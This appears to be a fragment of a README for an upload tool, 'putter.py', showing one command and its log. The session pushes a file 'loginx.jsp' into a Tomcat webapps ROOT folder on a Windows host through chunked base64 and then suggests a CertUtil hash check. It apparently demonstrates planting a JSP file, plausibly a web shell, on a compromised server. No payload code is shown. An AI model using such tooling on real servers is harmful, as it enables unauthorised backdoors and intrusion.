 ❯ python3 putter.py -f loginx.jsp -p 'C:\\apache-tomcat-8.0.23\\webapps\\ROOT' -o win
[14:48:40] [INFO] loginx.jsp size is 3.03125 Kb
[14:48:40] [INFO] Start to send 'loginx.jsp'
[100%]
[14:48:40] [INFO] End send 'loginx.jsp'
[14:48:40] [INFO] Base64 convert to bin
[14:48:40] [INFO] Delete temp file C:\\apache-tomcat-8.0.23\\webapps\\ROOT\\loginx.jsp.tmp
[14:48:40] [INFO] Md5 for local file 'loginx.jsp' : e55957bbb4a6f04e600a75cfc61b726a
[14:48:40] [INFO] You can run cmd to check md5 : CertUtil -hashfile "C:\\apache-tomcat-8.0.23\\webapps\\ROOT\\loginx.jsp" md5
[14:48:40] [INFO] save to  cmd.txt